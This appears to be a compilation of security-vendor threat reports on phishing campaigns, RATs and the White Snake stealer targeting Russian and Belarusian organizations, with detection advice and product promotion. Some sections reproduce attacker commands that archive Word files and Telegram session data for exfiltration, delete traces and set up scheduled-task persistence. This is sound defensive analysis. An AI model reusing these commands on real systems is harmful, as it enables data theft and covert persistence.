
Twelfth Hyena discloses such information in another Telegram channel, TWELVE.
TWELVE publication about a new victim
As seen in the above examples, both channels have posts in Russian and English with certain stylistic similarities.
Nevertheless, the channels provide new information about the victims, with six and eight affected organizations disclosed by Blackjack and TWELVE, respectively.
Conclusion
Although the BI.ZONE Threat Intelligence team views Twelfth Hyena and Gambling Hyena as independent clusters, the overlaps in their methods and tools suggest that the two may be closely interconnected. However, the limited amount of data at our disposal does not allow us to make a firm assumption.
MITRE ATT&CK
How threat intelligence can protect your company against such threats
To learn more about the current cyber threat landscape and the methods employed to attack IT infrastructures similar to yours, we recommend that you take advantage of the BI.ZONE Threat Intelligence platform. With insights on the attackers derived from the platform, you will be able to defend your business proactively. On top of that, the indicators of compromise updated on a daily basis will boost the effectiveness of your security tools.

How adversaries create diversions and stay invisible
BI.ZONE Threat Intelligence specialists have discovered a cybercriminal group that has been active since at least 2019. While this cluster of activity was previously directed against the countries neighboring Russia, now such attacks have reached Russia itself. The attackers use phishing emails to install a legitimate monitoring tool, Mipko Employee Monitor, on target devices and gain access to the Telegram messenger, steal sensitive documents and passwords.
Key findings
Unusual attachment formats tend to lower the victim’s guard and increase the likelihood of a compromise.
Hacking and stealing Telegram accounts is particularly popular, besides accessing user data is as easy as copying a single folder.
Attackers make extensive use of legitimate monitoring tools. This allows them to go undercover inside the compromised IT infrastructure.

Campaign
The criminals sent phishing emails with archives that contained, as they claimed, 1C:Enterprise invoices and their digital keys. This enabled them to distract the victims from noticing the file extension. The content of the message is shown in the figure below.
The phishing email text
The archive contained an executable 1C.Предприятие Платежная накладная №579823592352-2023.scr, which was the installer for Smart Install Maker.
Running the executable file caused the following actions:
Creation of a folder C:\Intel\ and assigning the attributes Hidden, System, Unindexed.
Creation of keys Video Configurations and Mail Configurations in the registry hive Software\Microsoft\Windows\CurrentVersion\Run. The key values were set as file paths C:\Intel\go.exe and C:\Intel\mail.exe that would be unpacked later.
Creation of a file C:\Intel\rezet.cmd, downloading encrypted archives from the C2 server using cURL and driver.exe to unpack them:
In addition, driver.exe served to collect and archive all Microsoft Word documents:
C:\Intel\driver.exe a -r -hplimpid2903392 C:\Intel\doc.rar C:\*.doc* /y
Telegram messenger data was also collected and packaged:
C:\Intel\driver.exe a -r -hplimpid2903392 C:\Intel\tdata.rar "C:\Users\[user]\AppData\Roaming\Telegram Desktop\tdata" /y
The attackers sent the collected data through a controlled mail service. For this purpose, they extracted the Blat utility from the pas.rar archive and used it to send emails through the command line:
C:\Intel\driver.exe x -r -ep2 -hplimpid2903392 C:\Intel\pas.rar blat.exe C:\Intel\ /y
Then both archives were sent to the attackers’ email account:
After sending, the archives with the collected data and the cURL utility were deleted:
del /q C:\Intel\curl.exe
del /q /f C:\Intel\doc.rar
del /q /f C:\Intel\tdata.rar
Next, the go.exe file was extracted from the keys.rar archive. Execution was suspended for an hour using the ping utility after which the files mail.exe and userprofile.exe were extracted from the archives. The latter was launched to install Mipko Employee Monitor software in the compromised system:
C:\Intel\driver.exe e -hplimpid2903392 C:\Intel\keys.rar go.exe C:\Intel\ /y
ping -n 3600 127.0.0.1
C:\Intel\driver.exe e -hplimpid2903392 C:\Intel\pas.rar mail.exe C:\Intel\ /y
C:\Intel\driver.exe e -hplimpid2903392 C:\Intel\keys.rar userprofile.exe C:\Intel\ /y
C:\Intel\userprofile.exe
At this point, the system was forced to reboot and the rezet.cmd file was deleted:
wmic OS WHERE Primary="TRUE" CALL Win32Shutdown 6
del /q C:\Intel\rezet.cmd
After rebooting, the files mail.exe and go.exe were executed.
Launching mail.exe led to the following actions:
Passwords from browsers on the compromised device were collected into a password.txt file. To do this, the software WebBrowserPassView was extracted from the archive pas.rar:
This was followed by checking the availability of the network resource www.msftncsi.com/ncsi.txt. If the check was successful, the obtained user credentials would be emailed to the attacker using the Blat utility:
Delete temporary files that may be in the folder C:\Intel\:
del /q /f C:\Intel\MPK.rar
del /q /f C:\Intel\keys.rar
del /q /f C:\Intel\curl.exe
del /q /f C:\Intel\dc.exe
del /q /f C:\Intel\dc.rar
del /q /f C:\Intel\rezet.cmd
del /q /f C:\Intel\open.lnk
del /q /f C:\Intel\go.exe
del /q /f C:\Intel\go1.exe
del /q /f C:\Intel\mail.exe
Delete the registry key responsible for the autorun of go.exe:
The Mipko Employee Monitor software allows attackers to monitor user activity, intercept keystrokes and clipboard logs, record screen activity and device camera.
Conclusion
Cybercriminals continue to leverage dual-use software and legitimate tools to launch targeted attacks. This often allows them to blend into the compromised IT infrastructure and bypass multiple defenses. In addition, it is important to monitor the threat landscape of neighboring countries: attackers may change their targets over time, influenced by geopolitical events, among other things.
Phishing emails are a popular attack vector against organizations. To protect your mail server, you can use specialized services that help to filter unwanted emails. One such service is BI.ZONE CESP. The solution eliminates the problem of illegitimate emails by inspecting every message. It uses over 600 filtering mechanisms based on machine learning, statistical, signature, and heuristic analysis. This inspection does not slow down the delivery of secure messages.
Legitimate tools are applied more and more often today to attack companies. Preventive defenses do not detect such methods — the intruders penetrate the infrastructure unnoticed. To discover such attacks, we recommend that companies implement detection, response, and prevention solutions, such as BI.ZONE TDR, as part of their security operations center.

Our cyber threat intelligence experts discover a new group that uses presumably legitimate software to interfere with government organizations. A characteristic feature of these attackers is the use of popular tools that are easy to detect and block. Nevertheless, this has not stopped Sticky Werewolf from succeeding. The group’s activity can be traced back to April 2023 with at least 30 attacks to date.
Key findings
Public organizations in Russia and Belarus remain a popular target for espionage.
The adversaries have been able to effectively exploit even the widespread RAT-type* malware to gain initial access.
To increase the effectiveness of the notorious program, the adversaries use protectors such as Themida, which makes it difficult to analyze the malware.
* Remote administration tool (RAT) is a software that enables complete remote control of a computer device
Campaign
To gain initial access to its target systems, Sticky Werewolf used phishing emails with links to malicious downloadables. The links were generated with the help of IP Logger. The tool enabled the adversaries both to create phishing links and to collect information about the victims who clicked them. Thus, they obtained such information as the timestamp, IP address, country, city, browser and operating system versions. This information allowed the adversaries to immediately conduct basic profiling of potentially compromised systems and select the most significant ones, disregarding those related to, for example, sandboxes, research activities, and countries outside the group’s focus.
In addition, IP Logger enabled the criminal group to use their own domain names. This way, the phishing link was made to look as authentic as possible to the victim, for example: hXXps://diskonline[.]net/poryadok-deystviy-i-opoveshcheniya-grazhdanskoy-oborony.pdf.
The phishing links contained malicious files with .exe or .scr extensions that were masked as Microsoft Word or PDF documents. Clicking such a file opened the legitimate document with the proper format and installed the NetWire RAT. For instance, an emergency warning from the EMERCOM of Russia was used as a document aimed at distracting the victim (fig. 1).
Fig. 1. An example of a document used by the adversaries
Another example is a court claim application (fig. 2).
Fig. 2. An example of a document used by the adversaries
As for the attacks on Belarusian organizations, among the documents used was a prescription to eliminate some legal code violations (fig. 3).
Fig. 3. An example of a document used by the adversaries
Together with the document, NetWire was copied into the folder C:\Users\User\AppData\Local\Temp under the name of a legitimate application such as utorrent.exe (µTorrent). To gain persistence in the compromised system, a shortcut was created in the autostart folder that indicates a malware sample, for example: C:\Users\User\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\uTorrent.lnk. Sticky Werewolf used the Themida protector to obfuscate NetWire, making it difficult to detect and analyze.
NetWire allowed the criminals to gather information about the compromised system and perform the following actions:
manage files, processes, services, windows, as well as installed applications and network connections
edit the Windows Registry
modify and retrieve data from the clipboard
obtain keystroke data
capture screen and webcam video, and record microphone audio in real time
execute commands remotely using the Windows command line
obtain authentication data from various sources
load and run files
read and edit the file C:\Windows\System32\drivers\etc\hosts
retrieve lists of network folders and devices on the local network
perform network scanning
Notably, in March 2023, an individual who had been selling NetWire as legitimate software for several years, was apprehended in Croatia. Meanwhile, the domain name used to distribute the software, as well as the server, was seized.
Conclusions
Commercial malware is in high demand among cybercriminals and state-sponsored groups alike as it provides extensive functionality for just a few dozen dollars. Moreover, such malware does not cease with the arrest of its developer. Programs like this continue to find demand among other threat actors.
Where to look for traces of Sticky Werewolf
Beware of suspicious executables running from temporary folders.
Track the appearance of executables masked as legitimate applications in unusual file locations.
Monitor the access by suspicious processes to files with authentication data, related to browsers, email, etc.
More indicators of compromise are available on the BI.ZONE ThreatVision platform.
How to safeguard your company against such threats
Phishing emails are a popular attack vector against organizations. To protect your mail, you can use dedicated filtering solutions to help you keep unwanted email out of your inbox. One such solution is BI.ZONE CESP. It safeguards companies from illegitimate emails by screening each inbound message. More than 600 filtering mechanisms are implemented on the basis of machine learning, statistical, signature, and heuristic analysis. This message validation does not delay the delivery of secure emails.
To better understand the current cyber threat landscape and realize exactly how infrastructures similar to yours are being attacked, we recommend leveraging the data from the BI.ZONE ThreatVision platform. The solution helps you proactively protect your business with comprehensive threat intelligence and daily updated indicators of compromise to improve the effectiveness of your information defenses.
Any threat actor with $140 can utilize this malware. For that price, they get a complete end-to-end attack kit: i) a builder to create malware samples, ii) access to the control panel of compromised devices, iii) updates and messenger support. Keep reading for more information about the popular stealer targeting people at Russian companies.
Stealers are a significant occurrence in today’s threatscape and one of the most popular ways to obtain legitimate login credentials as initial access to corporate networks. In February 2023, the White Snake stealer first appeared on the darknet. It is actively advertised as an easy solution for launching targeted attacks and obtaining stored passwords as well as file copies, keystrokes, and remote access to the compromised device.
Specialists from BI.ZONE Cyber Threat Intelligence discovered a White Snake distribution campaign targeting Russian organizations. The stealer is distributed via phishing emails under the guise of some requirements from Roskomnadzor (Russia’s Federal Service for Supervision of Communications, Information Technology and Mass Media).
Key findings
A successful stealer attack can allow threat actors to gain access to multiple corporate resources, such as email and CRM.
The ability to rent or purchase this type of malware can significantly reduce the skill level required to execute targeted attacks.
The damage from a successful attack may not be necessarily: attackers often resell the data collected by the stealers.
Campaign
The victim would receive a phishing email with an archive that contained several files:
The first file (fig. 1) is a phishing document that aims to lure the victim into opening the second file, which is the White Snake stealer.
Fig. 1. Text from the phishing document
The message from Roskomnadzor urges the reader to promptly open the attached materials and provide reasoned explanations for the alleged visits to prohibited Internet resources.
The White Snake stealer appeared on popular dark forums in February 2023 and was positioned as a tool for implementing targeted attacks (fig. 2).
Fig. 2. A White Snake thread on a popular underground forum
In addition to the underground forums, the stealer also has its own Telegram channel (fig. 3), which can be used to follow all its updates.
Fig. 3. Message from the White Snake channel in Telegram
A monthly fee for the stealer is just $140, unlimited access can be purchased for $1,950. Payments are made in one of the cryptocurrencies (fig. 4).
Fig. 4. White Snake stealer price list
After payment, the customer receives a builder for creating malware samples and access to the compromised devices control panel.

The builder (fig. 5) allows criminals to configure the stealer features (e.g., add a Telegram token to save the extracted data, select the data encryption method, define the set of extracted data, edit the icon of the executable file, etc.).
Fig. 5. White Snake builder

The control panel (fig. 6) enables the threat actors to monitor compromised devices, interact with them, and execute commands. In addition, the control panel allows access to all the data collected by the stealer.
Fig. 6. White Snake control panel
After launching from the archive, the executable performs the following actions:
creates a mutex (according to the configuration)
if the feature is enabled, verifies that the startup is not in a virtual space
if enabled, copies all files to the directory C:\Users\[user]\AppData\Roaming\[config_folder_name], and executes the command below depending on the user's permissions. If the user is an administrator, the command will be executed with HIGHEST privileges. Otherwise it will be executed with LIMITED privileges.
/C chcp 65001 && ping 127.0.0.1 && schtasks /create /tn "[task name]" /sc MINUTE /tr "[file path in the created folder]" /rl [launch permissions] /f && DEL /F /S /Q /A "[previous file path]" && START "" "[file path in the created folder]"
initializes a Tor network node on a random port between 2000 and 7000
initializes the module to retrieve user data and send it to the server
if the feature is enabled, creates its copies on external media and in the autoloader (C:\Users\[user]\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup) for other system users
if the feature is enabled, initializes the keylogger module
When sending data to the C2 server, the executable collects the following information about the system:
The configurations for retrieving user data are contained in an XML file and feature the following data types:
relative paths to Chromium-like browsers
relative paths to Firefox-like browsers
file masks to be collected
registry sections to extract data from
Since the stealer can persist on a compromised system, attackers can gain access to it, record screen video, execute commands, and download additional malware.
Conclusions
The dark segment of the Internet offers more and more high-quality tools for targeted attacks that not only bypass legacy defenses, but also provide attackers with all the means to achieve their goals. As such malware is easy to buy and operate, the number of targeted attacks increases inevitably. In order to effectively protect against such threats, it is not enough to deploy cybersecurity solutions. It is also necessary to respond to incidents on time and investigate them.
How to detect traces of White Snake
Monitor network communications with ip-api.com from non-typical processes.
Pay attention to the newly created suspicious tasks in the scheduler and executables added to the startup.
Monitor executable files created in subfolders C:\Users\[user]\AppData\Roaming.
Phishing emails are one of the main ways to gain initial access in a targeted attack. To protect against this, we recommend using specialized solutions that block spam and malicious emails. One such solution is BI.ZONE CESP. If you detect signs of compromise, contact our experts immediately to investigate and shut down access to your IT infrastructure before the attackers cause damage.
Cybercriminals have modified the standard “phishing email + remote access” combo with an unexpected hook — the leveraging of legitimate Russian software. BI.ZONE CESP has detected and prevented one such attack that targeted hospitality organizations. We are taking an in-depth look at the attack to explain why the potential victims weren’t able to detect it on their own.
Key findings
Phishing emails remain a weapon of choice for getting initial access in targeted attacks
File extensions are hidden, given the default settings in the Windows OS, which is why attackers can camouflage executables as regular files
The threat actors use rare yet legitimate remote access software to bypass traditional defenses
Campaign

The perpetrators were sending out phishing emails under the disguise of OOO Federal Hotel Service. The emails contained a link to an archive with a malicious file (Fig. 1).
Fig. 1. Phishing email sent to potential victims
The archived file was the Inno Setup installer with the following files:
Assistant software components
quartz.dll
roh2w3.bmp
whu3.cfg
zs3eu.bat
The zs3eu.bat script
creates the folder C:\Users\\[user\]\AppData\Roaming\tip
pastes into it all the files from the temporary folder by means of xcopy
uses del /f /q to delete the running script
launches the Assistant app (ast.exe)
uses rd /s /q to purge the temporary folder
The Assistant application loads the malicious file quartz.dll, which contains the next stage. The latter is encrypted in RC4, where the key is an MD5 checksum calculated from the CRC32 checksum from the C2 server address. This address is stored in the file whu3.cfg, also encrypted in RC4. The key is an MD5 checksum calculated from the CRC32 checksum from the file roh2w3.bmp.
The second stage replaces the import of GetCommandLine with its own initialization function to perform the following actions:
record the MD5 checksum from the password known to the cybercriminals to HKEY_CURRENT_USER\Software\safib\ast\SS — Security.FixPass
assign the Hidden and System attributes to all files in the current directory
enable Assistant to start automatically by creating the parameter tip in Software\Microsoft\Windows\CurrentVersion\RunOnce
create a unique user identifier by calculating an MD5 checksum from the total of the CRC32 checksums from the OS version, the user name, and the computer name
obtain an Assistant user identifier from HKEY_CURRENT_USER\Software\safib\ast\SS—your_id
repeatedly send GET requests containing an Assistant user identifier and the unique user identifier to the C2 server
submit the ast.exe parameters -AHIDE и -ASTART for a hidden launch
Fig. 2. Assistant software screenshot
The Assistant software enables attackers to hijack control over the compromised system, block input devices, copy files, modify the registry, use the Windows command line, etc.
Conclusions
Quartz Wolf continues the trend of using legitimate software as a tool for remote access to compromised systems. As this approach consistently demonstrates its effectiveness, organizations should be very careful when working with remote access solutions and watch closely over their processes.
How to trace the presence of Quartz Wolf
Pay attention to the Assistant software files stored outside of what should be their standard directories
